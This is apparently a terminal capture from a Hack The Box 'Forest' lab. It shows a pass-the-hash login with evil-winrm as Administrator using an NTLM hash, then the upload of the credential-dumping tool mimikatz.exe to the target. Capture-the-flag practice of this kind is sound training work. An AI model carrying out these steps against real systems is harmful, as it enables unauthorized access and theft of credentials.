 root@3lfx ~/HTB/Forest ✓ evil-winrm -i 10.10.10.161 -u Administrator -H 32693b11e6aa90eb43d32c72a07ceea6
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemente
d on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> upload mimikatz.exe
Info: Uploading mimikatz.exe to C:\Users\Administrator\Documents\mimikatz.exe
Data: 969384 bytes of 969384 bytes copied
Info: Upload successful!